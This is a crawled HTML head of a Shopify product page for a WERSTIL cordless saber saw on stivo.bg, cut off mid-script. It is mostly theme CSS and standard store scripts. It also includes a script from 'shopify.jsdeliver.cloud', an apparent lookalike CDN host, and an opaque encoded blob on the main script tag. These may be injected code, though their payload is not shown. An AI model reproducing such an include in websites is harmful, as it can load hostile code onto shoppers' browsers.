

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stivo.bg/ro/products/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%81%D0%B0%D0%B1%D0%BB%D0%B5%D0%BD-%D0%BF%D1%80%D0%B0%D0%B2-%D1%82%D1%80%D0%B8%D0%BE%D0%BD-werstil-%D0%BF%D1%8A%D0%BB%D0%B5%D0%BD-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82
body_size: 45548
content:
<!doctype html>
<html class="no-js" lang="ro">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://stivo.bg/ro/products/%d0%b0%d0%ba%d1%83%d0%bc%d1%83%d0%bb%d0%b0%d1%82%d0%be%d1%80%d0%b5%d0%bd-%d1%81%d0%b0%d0%b1%d0%bb%d0%b5%d0%bd-%d0%bf%d1%80%d0%b0%d0%b2-%d1%82%d1%80%d0%b8%d0%be%d0%bd-werstil-%d0%bf%d1%8a%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//stivo.bg/cdn/shop/t/14/assets/main.js?v=24270144046116353391764145390?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//stivo.bg/cdn/shop/t/14/assets/secondary.js?v=38412165034492852181764145390" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      WERSTIL Ferăstrău drept Saber fără fir, set complet
 &ndash; Stivo.bg</title>

    
      <meta name="description" content="Garanție: 2 aniFierăstrău drept fără fir +2 baterii cu viteză reglabilă și frână electronicămotor Fierăstrăul drept fără fir WERSTIL are o frână electronică a motorului. Un instrument electric puternic și mobil. O cursă cu o lungime de 28,6 mm permite o adâncime maximă de tăiere de 250 mm. Ferăstrăul drept este concepu">
    

    

<meta property="og:site_name" content="Stivo.bg">
<meta property="og:url" content="https://stivo.bg/ro/products/%d0%b0%d0%ba%d1%83%d0%bc%d1%83%d0%bb%d0%b0%d1%82%d0%be%d1%80%d0%b5%d0%bd-%d1%81%d0%b0%d0%b1%d0%bb%d0%b5%d0%bd-%d0%bf%d1%80%d0%b0%d0%b2-%d1%82%d1%80%d0%b8%d0%be%d0%bd-werstil-%d0%bf%d1%8a%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82">
<meta property="og:title" content="WERSTIL Ferăstrău drept Saber fără fir, set complet">
<meta property="og:type" content="product">
<meta property="og:description" content="Garanție: 2 aniFierăstrău drept fără fir +2 baterii cu viteză reglabilă și frână electronicămotor Fierăstrăul drept fără fir WERSTIL are o frână electronică a motorului. Un instrument electric puternic și mobil. O cursă cu o lungime de 28,6 mm permite o adâncime maximă de tăiere de 250 mm. Ferăstrăul drept este concepu"><meta property="og:image" content="http://stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370">
  <meta property="og:image:secure_url" content="https://stivo.bg/cdn/shop/products/7-removebg-preview.png?v=1622540370">
  <meta property="og:image:width" content="433">
  <meta property="og:image:height" content="577"><meta property="og:price:amount" content="33,18">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="WERSTIL Ferăstrău drept Saber fără fir, set complet">
<meta name="twitter:description" content="Garanție: 2 aniFierăstrău drept fără fir +2 baterii cu viteză reglabilă și frână electronicămotor Fierăstrăul drept fără fir WERSTIL are o frână electronică a motorului. Un instrument electric puternic și mobil. O cursă cu o lungime de 28,6 mm permite o adâncime maximă de tăiere de 250 mm. Ferăstrăul drept este concepu">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="se3iL0AscmVrgVx98qkHr2_GDgAxZs0jD-FcJdwOO3k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25082560594/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://stivo.bg/products/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%81%D0%B0%D0%B1%D0%BB%D0%B5%D0%BD-%D0%BF%D1%80%D0%B0%D0%B2-%D1%82%D1%80%D0%B8%D0%BE%D0%BD-werstil-%D0%BF%D1%8A%D0%BB%D0%B5%D0%BD-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82">
<link rel="alternate" hreflang="bg" href="https://stivo.bg/products/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%81%D0%B0%D0%B1%D0%BB%D0%B5%D0%BD-%D0%BF%D1%80%D0%B0%D0%B2-%D1%82%D1%80%D0%B8%D0%BE%D0%BD-werstil-%D0%BF%D1%8A%D0%BB%D0%B5%D0%BD-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82">
<link rel="alternate" hreflang="ro" href="https://stivo.bg/ro/products/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%81%D0%B0%D0%B1%D0%BB%D0%B5%D0%BD-%D0%BF%D1%80%D0%B0%D0%B2-%D1%82%D1%80%D0%B8%D0%BE%D0%BD-werstil-%D0%BF%D1%8A%D0%BB%D0%B5%D0%BD-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82">
<link rel="alternate" hreflang="el" href="https://stivo.bg/el/products/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%81%D0%B0%D0%B1%D0%BB%D0%B5%D0%BD-%D0%BF%D1%80%D0%B0%D0%B2-%D1%82%D1%80%D0%B8%D0%BE%D0%BD-werstil-%D0%BF%D1%8A%D0%BB%D0%B5%D0%BD-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82">
<link rel="alternate" type="application/json+oembed" href="https://stivo.bg/ro/products/%d0%b0%d0%ba%d1%83%d0%bc%d1%83%d0%bb%d0%b0%d1%82%d0%be%d1%80%d0%b5%d0%bd-%d1%81%d0%b0%d0%b1%d0%bb%d0%b5%d0%bd-%d0%bf%d1%80%d0%b0%d0%b2-%d1%82%d1%80%d0%b8%d0%be%d0%bd-werstil-%d0%bf%d1%8a%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=ro-BG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"157c590542eb265750e688d367b7bdb0","betas":["rich-media-storefront-analytics"],"domain":"stivo.bg","predictiveSearch":true,"shopId":25082560594,"locale":"ro"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "stivobg.myshopify.com";
Shopify.locale = "ro";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BG";
Shopify.theme = {"name":"shrine-pro-1-1-4-n","id":184794546509,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "stivo.bg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/ro/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/worldphoneize.app\/js\/v1.js?shop=stivobg.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25082560594,"offset":7200,"reqid":"61bcd0e8-ca00-4f34-90d6-7db15837f166-1769041578","pageurl":"stivo.bg\/ro\/products\/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%81%D0%B0%D0%B1%D0%BB%D0%B5%D0%BD-%D0%BF%D1%80%D0%B0%D0%B2-%D1%82%D1%80%D0%B8%D0%BE%D0%BD-werstil-%D0%BF%D1%8A%D0%BB%D0%B5%D0%BD-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82","u":"7eef4f97ece3","p":"product","rtyp":"product","rid":6620310077522};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protejat prin hCaptcha',privacyText:'Confidențialitate',termsText:'Condiții'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//stivo.bg/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://stivo.bg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ro.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//stivo.bg/cdn/shop/t/14/compiled_assets/scripts.js?v=2384"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 255, 126, 38;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #ff7e26;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//stivo.bg/cdn/shop/t/14/assets/base.css?v=7724266345506074871764145389" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//stivo.bg/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//stivo.bg/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821764145390"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Swikw3/klaviyo.js?company_id=Swikw3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
